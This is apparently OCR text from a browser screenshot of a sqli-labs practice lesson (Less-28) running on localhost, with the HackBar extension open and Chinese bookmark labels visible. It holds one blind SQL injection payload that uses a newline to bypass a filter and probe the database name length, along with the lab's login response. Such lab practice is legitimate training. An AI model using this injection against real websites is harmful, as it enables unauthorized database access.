 127.0.0.1/sqli-labs/sqli-labs/Less-28/?id=1')and(length(database()))=8%0Aand('1')=('1
火狐官方站点 新手上路 常用网址 京东商城 CTF之命令执行常见绕... SSTI 注入 - Hello CTF FLask SSTI从零到入... CyberChef spammimic - hide a ... Emoji AES | Ruot... 文本隐水印 移动设备上
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
SQLI DUMB SERIES-28
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL http://127.0.0.1/sqli-labs/sqli-labs/Less-28/?id=1')and(length(database()))=8%0aand('1')=('1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All